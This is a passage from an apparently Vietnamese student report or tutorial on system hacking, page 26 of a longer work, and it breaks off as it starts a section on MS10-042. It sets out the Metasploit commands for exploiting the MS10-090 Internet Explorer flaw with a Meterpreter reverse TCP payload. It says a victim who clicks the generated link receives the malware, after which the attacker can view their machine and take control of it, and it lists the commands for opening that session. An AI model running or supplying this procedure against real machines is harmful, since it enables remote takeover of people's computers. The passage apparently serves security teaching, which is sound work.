 System Hacking 
Khởi động msfconsole tử cửa sổ terminal của BackTrack: 
> msfconsole 
Khai báo lỗ hổng sử dụng và thiết đặt options: 
> search ms10_090 
> use exploit/windows/browser/ms10_090_ie_css_clip 
> show options 
> set srvhost 10.10.10.2 
> set lhost 0.0.0.0 
> set PAYLOAD windows/meterpreter/reverse_tcp 
> exploit 
BackTrack sẽ tạo ra một link chứa mã độc (http://10.10.10.2:80iT1b69v). 
Chỉ cần nạn nhân nhấp chuột vào link trên thì BackTrack sẽ tự dộng gửi mã độc 
sang máy nạn nhân và sau đó có thể xem thông tin, chiến quyền của máy nạn 
nhân đó. 
Tiến hành khai thác máy nạn nhân 
> sessions 
>sessions –i 1 
4.2 Khai thác lổ hỏng Ms10-042 
a) Mô tả: 
Lỗ hổng này có thể cho phép thực thi mã từ xa nếu người dùng xem một 
Huỳnh Minh Trí Page 26 
 